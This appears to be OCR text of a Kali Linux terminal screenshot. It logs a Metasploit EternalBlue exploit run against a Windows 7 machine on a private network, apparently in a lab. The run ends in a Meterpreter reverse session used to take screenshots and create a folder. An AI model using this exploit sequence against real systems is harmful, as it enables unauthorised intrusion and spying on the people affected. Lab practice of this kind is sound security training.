 1 2 3 4 2 1:21
root@kali: /home/kali
File Actions Edit View Help
[*] 192.168.1.14:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.14:445 - The target is vulnerable.
[*] 192.168.1.14:445 - Connecting to target for exploitation.
[+] 192.168.1.14:445 - Connection established for exploitation.
[+] 192.168.1.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.14:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.14:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.14:445 - 0×00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.1.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.14:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.14:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.14:445 - Starting non-paged pool grooming
[+] 192.168.1.14:445 - Sending SMBv2 buffers
[+] 192.168.1.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.14:445 - Sending final SMBv2 buffers.
[*] 192.168.1.14:445 - Sending last fragment of exploit packet!
[*] 192.168.1.14:445 - Receiving response from exploit packet
[+] 192.168.1.14:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.14:445 - Sending egg to corrupted connection.
[*] 192.168.1.14:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.14
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.8:4444 → 192.168.1.14:49178 ) at 2022-03-11 01:09:34 -0500
meterpreter > screenshot
Screenshot saved to: /home/kali/nKwridpt.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/FHVpSGkx.jpeg
meterpreter > mkdir vishnu
Creating directory: vishnu
meterpreter > ]clear
[-] Unknown command: ]clear
meterpreter > clear
[-] Unknown command: clear
meterpreter > screenshot